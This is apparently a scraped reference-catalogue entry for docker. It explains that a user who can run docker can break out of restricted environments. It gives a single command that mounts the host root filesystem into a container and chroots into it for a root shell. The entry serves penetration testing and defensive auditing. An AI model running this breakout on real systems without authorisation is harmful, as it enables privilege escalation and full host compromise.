 .. / docker Star 10,980
Shell File write File read SUID Sudo
This requires the user to be privileged enough to run docker, i.e. being in the docker group or being root.
Any other Docker Linux image should work, e.g., debian.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
The resulting is a root shell.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh